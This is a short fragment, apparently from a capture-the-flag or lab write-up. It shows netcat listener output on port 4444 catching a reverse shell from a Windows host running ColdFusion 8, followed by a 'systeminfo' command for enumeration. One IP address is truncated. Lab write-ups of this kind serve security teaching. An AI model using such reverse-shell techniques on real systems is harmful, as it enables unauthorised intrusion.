 Executing the payload...
listening on [any] 4444 ...
connect to [10.10 from (UNKNOWN) [10.10.10.11] 49288
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo